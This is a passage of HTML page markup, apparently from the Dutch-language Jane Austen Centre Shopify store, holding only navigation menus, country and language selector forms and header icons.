                  <a href="/nl/pages/jane-austen-miscellany" class="link-faded">Jane Diverse en gebeden</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/regency-history" class="h6">Regency Geschiedenis</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/regency-living-blogs" class="link-faded">Regency Living</a>
                </li><li>
                  <a href="/nl/pages/regency-craft-and-diy-blogs" class="link-faded">Regency DIY & Crafts</a>
                </li><li>
                  <a href="/nl/pages/regency-history-blogs" class="link-faded">Regency Geschiedenis</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/regency-fashion" class="h6">Regency Mode</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/regency-fashion-accessories-blogs" class="link-faded">Accessoires</a>
                </li><li>
                  <a href="/nl/pages/regency-fashion-for-children-blogs" class="link-faded">Mode voor kinderen</a>
                </li><li>
                  <a href="/nl/pages/regency-fashion-to-make-blogs" class="link-faded">Mode om te maken</a>
                </li><li>
                  <a href="/nl/pages/regency-men-s-fashion-blogs" class="link-faded">Herenmode</a>
                </li><li>
                  <a href="/nl/pages/women-s-regency-fashion-blogs" class="link-faded">Vrouwen mode</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-in-the-media" class="h6">Jane in de media</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/regency-histories-biographies-and-non-fiction-blogs" class="link-faded">Geschiedenissen, biografieën en non-fictie</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-media-review-blogs" class="link-faded">Media reviews</a>
                </li><li>
                  <a href="/nl/pages/sequels-and-spinoffs-blogs" class="link-faded">Sequels en spinoffs</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-film-reviews" class="link-faded">Film recensies</a>
                </li></ul></li></ul></div></details></li></ul></nav><nav class="header__secondary-nav" aria-label="Secundaire navigatie"><div class="localization-selectors md-max:hidden"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-nav-sections--16770382823672__header-country" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="Verenigd Koninkrijk" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>GBP £</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-nav-sections--16770382823672__header-country" initial-focus="[aria-selected='true']" class="popover popover--bottom-end">
        <p class="h4" slot="header">Land</p><form method="post" action="/nl/localization" id="localization-form-header-nav-sections--16770382823672__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ad.svg?format=jpg&amp;width=60" alt="Andorra" srcset="//cdn.shopify.com/static/images/flags/ad.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Andorra (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australië" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australië (AUD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="België" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>België (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (CAD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cl.svg?format=jpg&amp;width=60" alt="Chili" srcset="//cdn.shopify.com/static/images/flags/cl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Chili (CLP $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (CNY ¥)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denemarken" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denemarken (DKK kr.)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Duitsland" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Duitsland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="EE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ee.svg?format=jpg&amp;width=60" alt="Estland" srcset="//cdn.shopify.com/static/images/flags/ee.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Estland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="Frankrijk" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Frankrijk (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gi.svg?format=jpg&amp;width=60" alt="Gibraltar" srcset="//cdn.shopify.com/static/images/flags/gi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Gibraltar (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Griekenland" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Griekenland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gg.svg?format=jpg&amp;width=60" alt="Guernsey" srcset="//cdn.shopify.com/static/images/flags/gg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Guernsey (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="HU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hu.svg?format=jpg&amp;width=60" alt="Hongarije" srcset="//cdn.shopify.com/static/images/flags/hu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hongarije (HUF Ft)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hongkong SAR van China" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hongkong SAR van China (HKD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IS" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/is.svg?format=jpg&amp;width=60" alt="IJsland" srcset="//cdn.shopify.com/static/images/flags/is.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>IJsland (ISK kr)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ierland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ierland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/im.svg?format=jpg&amp;width=60" alt="Isle of Man" srcset="//cdn.shopify.com/static/images/flags/im.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Isle of Man (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italië" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italië (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (JPY ¥)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="JE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/je.svg?format=jpg&amp;width=60" alt="Jersey" srcset="//cdn.shopify.com/static/images/flags/je.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jersey (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="HR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hr.svg?format=jpg&amp;width=60" alt="Kroatië" srcset="//cdn.shopify.com/static/images/flags/hr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kroatië (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="LV" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lv.svg?format=jpg&amp;width=60" alt="Letland" srcset="//cdn.shopify.com/static/images/flags/lv.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Letland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="LT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lt.svg?format=jpg&amp;width=60" alt="Litouwen" srcset="//cdn.shopify.com/static/images/flags/lt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Litouwen (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxemburg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxemburg (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="MT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mt.svg?format=jpg&amp;width=60" alt="Malta" srcset="//cdn.shopify.com/static/images/flags/mt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malta (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="MC" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mc.svg?format=jpg&amp;width=60" alt="Monaco" srcset="//cdn.shopify.com/static/images/flags/mc.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Monaco (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Nederland" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nederland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="Nieuw-Zeeland" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nieuw-Zeeland (NZD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Noorwegen" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Noorwegen (NOK kr)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Oostenrijk" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oostenrijk (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="PL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pl.svg?format=jpg&amp;width=60" alt="Polen" srcset="//cdn.shopify.com/static/images/flags/pl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Polen (PLN zł)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="RO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ro.svg?format=jpg&amp;width=60" alt="Roemenië" srcset="//cdn.shopify.com/static/images/flags/ro.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Roemenië (RON Lei)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="RS" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/rs.svg?format=jpg&amp;width=60" alt="Servië" srcset="//cdn.shopify.com/static/images/flags/rs.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Servië (RSD РСД)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (SGD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/si.svg?format=jpg&amp;width=60" alt="Slovenië" srcset="//cdn.shopify.com/static/images/flags/si.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Slovenië (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sk.svg?format=jpg&amp;width=60" alt="Slowakije" srcset="//cdn.shopify.com/static/images/flags/sk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Slowakije (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spanje" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spanje (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cz.svg?format=jpg&amp;width=60" alt="Tsjechië" srcset="//cdn.shopify.com/static/images/flags/cz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tsjechië (CZK Kč)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GB" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="Verenigd Koninkrijk" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Verenigd Koninkrijk (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="Verenigde Arabische Emiraten" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Verenigde Arabische Emiraten (AED د.إ)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="Verenigde Staten" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Verenigde Staten (USD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Zweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zweden (SEK kr)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Zwitserland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zwitserland (CHF CHF)</span>
              </button></x-listbox></form></x-popover>
    </div><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-nav-sections--16770382823672__header-locale" aria-expanded="false">Nederlands<svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-nav-sections--16770382823672__header-locale" initial-focus="[aria-selected='true']" class="popover popover--bottom-end">
        <p class="h4" slot="header">Taal</p><form method="post" action="/nl/localization" id="localization-form-header-nav-sections--16770382823672__header-locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" /><x-listbox class="popover__value-list"><button type="submit" name="locale_code" role="option" value="en" aria-selected="false">English</button><button type="submit" name="locale_code" role="option" value="nl" aria-selected="true">Nederlands</button><button type="submit" name="locale_code" role="option" value="fr" aria-selected="false">Français</button><button type="submit" name="locale_code" role="option" value="de" aria-selected="false">Deutsch</button><button type="submit" name="locale_code" role="option" value="it" aria-selected="false">Italiano</button><button type="submit" name="locale_code" role="option" value="es" aria-selected="false">Español</button></x-listbox></form></x-popover>
    </div></div><a href="/nl/account" class="sm-max:hidden">
          <span class="sr-only">Accountpagina openen</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1" stroke-miterlimit="10"/>
    </svg></a><a href="/nl/search" aria-controls="header-search-sections--16770382823672__header">
          <span class="sr-only">Zoeken openen</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a><a href="/nl/cart" class="relative" aria-controls="cart-drawer">
        <span class="sr-only">Winkelwagen openen</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M2 10h20l-4 11H6L2 10Zm14-3a4 4 0 0 0-8 0" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
      </a>
    </nav><header-search id="header-search-sections--16770382823672__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/nl/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Zoeken" placeholder="Zoek naar...">
        <button type="button" is="dialog-close-button">
          <span class="sr-only">Dichtbij</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1"/>
    </svg>

  </button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Dichtbij"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1"/>
    </svg>

  </button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-1" aria-expanded="false">Jane Austen Center<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">Jane Austen Gift Shop<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">Jane Austen Festival<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">Jane Austen (London)<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">Jane Austen Blog<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li></ul>
    </div><div class="header-sidebar__footer"><a href="/nl/account" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1" stroke-miterlimit="10"/>
    </svg>Account</a><div class="localization-selectors"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-sidebar-sections--16770382823672__header-country" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="Verenigd Koninkrijk" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>GBP £</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-sidebar-sections--16770382823672__header-country" initial-focus="[aria-selected='true']" class="popover popover--top-start">
        <p class="h4" slot="header">Land</p><form method="post" action="/nl/localization" id="localization-form-header-sidebar-sections--16770382823672__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ad.svg?format=jpg&amp;width=60" alt="Andorra" srcset="//cdn.shopify.com/static/images/flags/ad.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Andorra (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australië" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australië (AUD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="België" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>België (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (CAD $)</span>
